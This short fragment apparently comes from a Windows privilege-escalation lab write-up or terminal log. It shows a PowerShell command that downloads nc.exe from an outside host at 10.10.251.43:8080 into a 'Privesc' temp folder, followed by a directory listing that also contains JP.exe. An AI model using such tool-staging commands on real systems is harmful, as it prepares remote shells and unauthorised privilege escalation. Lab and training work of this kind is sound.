 (New-Object Net.WebClient).DownloadFile('http://10.10.251.43:8080/nc.exe', 'C:\Windows\Temp\Privesc\nc.exe')
PS C:\Windows\Temp\Privesc> dir
Directory: C:\Windows\Temp\Privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2/4/2022 10:52 PM 347648 JP.exe
-a--- 2/4/2022 10:56 PM 28160 nc.exe
PS C:\Windows\Temp\Privesc>